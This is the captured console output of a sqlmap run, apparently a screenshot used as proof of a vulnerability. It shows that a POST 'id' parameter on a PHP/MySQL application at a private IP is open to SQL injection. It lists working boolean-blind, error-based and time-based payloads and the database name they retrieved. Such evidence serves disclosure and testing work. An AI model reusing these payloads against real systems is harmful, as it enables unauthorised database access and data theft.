 管理员: C:\Windows\System32
lem persists please wait for a few minutes and rerun without flag 'T' in option '--technique' (e.g. '--flush-session --t
echnique=BEUS') or try to lower the value of option '--time-sec' (e.g. '--time-sec=2')
[23:22:31] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[23:22:32] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[23:22:34] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[23:22:35] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[23:22:36] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[23:22:37] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[23:22:39] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[23:22:40] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[23:22:41] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[23:22:42] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 302 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (2272=2272) THEN '' ELSE (SELECT 8312 UNION SELECT 6691) END))&name=12345&username=ad
min123&password=admin&type=1

    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: id=(SELECT 6980 FROM(SELECT COUNT(*),CONCAT(0x717a6a6271,(SELECT (ELT(6980=6980,1))),0x7178717a71,FLOOR(RAN
D(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&name=12345&username=admin123&password=admin&type=1

    Type: time-based blind
    Title: MySQL > 5.0.12 time-based blind - Parameter replace (heavy query - comment)
    Payload: id=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COL
UMNS C WHERE 0 XOR 1)&name=12345&username=admin123&password=admin&type=1
---
[23:22:44] [INFO] the back-end DBMS is MySQL
web application technology: PHP, Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[23:22:44] [INFO] fetching current database
[23:22:44] [INFO] retrieved: 'opos_db'
current database: 'opos_db'
[23:22:44] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[23:22:44] [WARNING] your sqlmap version is outdated

[*] ending @ 23:22:44 /2025-03-26/